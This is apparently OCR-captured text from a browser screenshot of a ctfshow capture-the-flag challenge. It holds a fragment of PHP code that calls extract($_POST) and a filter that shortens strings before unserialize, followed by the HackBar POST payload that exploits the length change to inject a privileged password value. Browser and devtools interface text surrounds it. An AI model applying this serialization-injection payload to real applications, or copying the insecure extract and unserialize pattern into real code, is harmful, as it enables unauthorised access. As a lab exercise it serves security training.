 百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的
}
}
}
function filter($string){
return str_replace('ctfshowup','ctfshow',$string);
}
$str = file_get_contents("php://input");
if(preg_match('/\_|\.|\]|\[/is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}
echo $ser;
$ser = filter(serialize(new spaceman($user_name,$pass_word)));
echo $ser;
$test = unserialize($ser);
?> O:8:"spaceman":2:
{s:8:"username";s:99:"ctfshowctfshowctfshowctfshowctfshowctfshowctfshowctfshowctfshowctfshowctfshow";s:8:"password";s:32:";s:8:"password";s:10:"ctfshowvip";}flag{*********}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
user name=ctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowup&pass word=;s:8:"password";s:10:"ctfshowvip